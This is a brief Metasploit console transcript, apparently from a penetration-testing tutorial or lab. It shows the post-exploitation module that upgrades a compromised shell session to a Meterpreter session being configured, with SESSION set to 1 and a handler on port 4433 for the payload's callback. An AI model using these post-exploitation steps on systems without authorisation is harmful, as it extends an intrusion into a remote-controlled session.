 msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on.
msf6 post(multi/manage/shell_to_meterpreter) >